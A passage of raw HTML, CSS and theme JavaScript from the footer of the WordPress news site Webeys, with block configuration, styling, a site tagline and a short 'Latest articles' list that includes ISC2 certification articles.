button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "tdb_loop";
block_tdi_69.post_count = "0";
block_tdi_69.found_posts = "0";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "0";
tdBlocksArray.push(block_tdi_69);
</script><div  id=tdi_69 class="td_block_inner tdb-block-inner td-fix-index"></div></div></div></div></div></div></div></div>    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_70" class="tdc-zone"><div class="tdc_zone tdi_71  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_71{
                    min-height: 0;
                }
</style><div id="tdi_72" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_73{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_73 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_72_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-image:url("http://webeys.com/wp-content/uploads/2022/11/xxx_fast_footer_bg_xxx.jpg") !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_72_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.8) !important;
}
</style></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_75{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_76 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
padding-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_76 .tdb-logo-a,
                .tdi_76 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_76 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_76 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_76 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_76 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_76 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_76 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_76 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20164'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" /><noscript><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_77 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_77{
                    text-align: left !important;
                }.tdi_77 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:italic !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-style:italic !important;
				}
}
</style><p class="tdm-descr">Welcome to Webeys, your number one source for online news. We’re dedicated to providing you the very best of tech and business news, with an emphasis on quality, time, and true information.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_78 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_79 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_79 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_79 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_79"><div class="tdm-col-icon">
<style>
.tdi_80{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_80:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_80 svg{
				    fill: #ffffff;
				}.tdi_80 svg *{
				    fill: inherit;
				}body .tdi_78:hover .tdi_80:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_78:hover .tdi_80 svg{
				    fill: @text_hover_color;
				}body .tdi_78:hover .tdi_80 svg *{
				    fill: inherit;
				}.tdi_78:hover .tdi_80:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_78:hover .tdi_80 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_78:hover .tdi_80 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_80 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_81 .tdm-title{
					color: #ffffff;
				}body .tdi_78:hover .tdi_81 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_78:hover .tdi_81 .tdm-title{
					cursor: default;
				}.tdi_81 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_81"><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="295e4c4b4c504c5a074a4644694e44484045074a4644">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_78 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_84 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_85 .tdm-title{
					color: #ffffff;
				}body .tdi_84:hover .tdi_85 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_84:hover .tdi_85 .tdm-title{
					cursor: default;
				}.tdi_85 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_85"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_86 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_86 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_86 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_86 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_86 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_86 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: inline-block;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86 .td-module-title a{
					color: #ffffff;
				}.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_86 .td-module-meta-info,
				.tdi_86 .td-next-prev-wrap{
					text-align: left;
				}.tdi_86 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_86 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_86 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_86 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -10px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_86 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -10px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_86 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -15px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"394","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "3";
block_tdi_86.found_posts = "2142";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "714";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/Understanding-ISC2-Certifications-The-Security-Pathway-for-Modern-Cyber-Professionals-696x391.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/understanding-isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" class="td-image-wrap " title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2025/12/GettyImages-1725916529-696x316.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/isc2-certifications-the-security-pathway-for-modern-cyber-professionals/" rel="bookmark" title="Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals">Understanding ISC2 Certifications: The Security Pathway for Modern Cyber Professionals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
